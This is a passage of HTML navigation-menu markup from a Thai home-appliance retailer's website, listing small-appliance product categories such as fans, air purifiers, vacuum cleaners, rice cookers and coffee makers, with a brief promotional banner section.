																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA09" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปั่น & เครื่องคั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA10" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องชงกาแฟ & ชา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA11" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องเตรียมอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA12" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA13" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อ & เตาไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1311" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อทอด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA16" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปิ้งขนมปัง & แซนวิช</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1808" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำขนมปัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0412" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องย่อยเศษอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA17" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">กระติก & กาต้มน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA22" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องทำความร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA18" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องใช้ไฟฟ้าอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687808" data-name="ตู้เย็นใหม่ รับปีใหม่ทั้งบ้าน" ga-index="1" data-l1="เครื่องใช้ไฟฟ้า">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687808" value="Cool Start Deal "/>
																</div>
																<a href="https://www.homepro.co.th/c/APP09" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_app_4p03_ref_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687809" data-name="ตู้แช่เครื่องดื่ม สำหรับผู้ประการ" ga-index="2" data-l1="เครื่องใช้ไฟฟ้า">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687809" value="ตู้แช่เครื่องดื่ม สำหรับผู้ประการ"/>
																</div>
																<a href="https://www.homepro.co.th/c/APP1401" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_app_4p05_cooler_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SMA" class="l1-link SMA">
												<span>เครื่องใช้ไฟฟ้าขนาดเล็ก</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/SMA" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA01" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0101" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมไอเย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0102" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมสไลด์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0103" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0104" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0105" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมติดผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0106" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0107" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมติดเพดาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0108" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมพกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0109" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมทาวเวอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0110" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมพวงหรีด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0112" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมไร้สาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0113" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">พัดลมโซล่าเซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0111" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลม">อะไหล่พัดลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0101" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลมไอเย็น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA03" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องฟอกอากาศ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0301" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฟอกอากาศในบ้าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0304" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฟอกอากาศตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0305" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฟอกอากาศในรถยนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0306" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฟอกอากาศพกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0310" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องเติมอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0302" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องขจัดความชื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0307" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องเพิ่มความชื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0308" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องฆ่าเชื้อยูวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0303" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">เครื่องผลิตโอโซน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0309" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องฟอกอากาศ">แผ่นกรองอากาศ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA04" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องดูดฝุ่น & ทำความสะอาด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0401" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นด้ามจับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0412" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องทำความสะอาดแบบด้าม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0402" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นแบบกล่อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0405" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">หุ่นยนต์ดูดฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0407" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นและดูดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0404" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นมือถือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0403" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นแบบถุง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0406" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องขจัดคราบอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0408" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดไรฝุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0410" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องดูดฝุ่นอุตสาหกรรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0409" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">เครื่องทำความสะอาดไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0411" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องดูดฝุ่น & ทำความสะอาด">อุปกรณ์เสริมเครื่องดูดฝุ่น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0302" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องขจัดความชื้น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA0310" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องเติมอากาศ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP0104" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปรับอากาศเคลื่อนที่</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA05" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เตารีด & เครื่องรีดไอน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0501" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เตารีดแรงดันไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0502" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เครื่องรีดผ้าไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0503" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เตารีดไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0504" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เตารีดพกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0505" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">เตารีดแห้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0704" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตารีด & เครื่องรีดไอน้ำ">โต๊ะรีดผ้าและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA02" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลมดูดอากาศ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลมดูดอากาศ">พัดลมดูดอากาศเพดาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0202" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลมดูดอากาศ">พัดลมดูดอากาศผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0203" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลมดูดอากาศ">พัดลมดูดอากาศกระจก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0204" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="พัดลมดูดอากาศ">เครื่องเป่าลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA06" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">อุปกรณ์ดูแลและแต่งผม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060201" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">ไดร์เป่าผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060202" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">เครื่องหนีบผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060208" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">หวีแปรงไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060204" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">แกนม้วนผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA060203" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="อุปกรณ์ดูแลและแต่งผม">เครื่องตกแต่งเส้นขน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA07" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เตาอบ & ไมโครเวฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0701" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">เตาอบเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0702" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ไมโครเวฟระบบอุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0703" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ไมโครเวฟระบบย่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0704" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ไมโครเวฟระบบอบลมร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0705" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ไมโครเวฟระบบอบไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0706" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">เครื่องอบแห้งอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0206" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">ภาชนะไมโครเวฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0208" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เตาอบ & ไมโครเวฟ">อุปกรณ์เบเกอรี่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA08" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อหุงข้าว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0801" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">หม้อหุงข้าว ดิจิตอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0803" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">หม้อหุงข้าว Manual</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0802" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">หม้อหุงข้าวอุ่นทิพย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT020203" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">ทัพพี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT030205" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="หม้อหุงข้าว">ถังข้าวสาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA09" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปั่น & เครื่องคั้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0902" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องปั่นน้ำผักผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0907" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องปั่นรอบสูง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0906" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องปั่นน้ำผลไม้พกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0901" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องสกัดน้ำผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0904" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องสกัดน้ำผลไม้รอบต่ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0903" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องคั้นน้ำผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0905" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องปั่น & เครื่องคั้น">เครื่องทำน้ำเต้าหู้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA10" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องชงกาแฟ & ชา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1014" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงกาแฟอัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1015" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงกาแฟแคปซูล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1001" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงกาแฟเอสเพรสโซ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1002" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงกาแฟดริป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1005" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องบดกาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1006" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องทำฟองนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1003" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">แคปซูลกาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1004" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เมล็ดกาแฟคั่ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1012" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">เครื่องชงชา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1011" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">ส่วนผสมเครื่องดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1007" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">หม้อต้มกาแฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA1008" data-l1="เครื่องใช้ไฟฟ้าขนาดเล็ก" data-l2="เครื่องชงกาแฟ & ชา">อุปกรณ์กาแฟ</a>
																		</li>
																		<li>
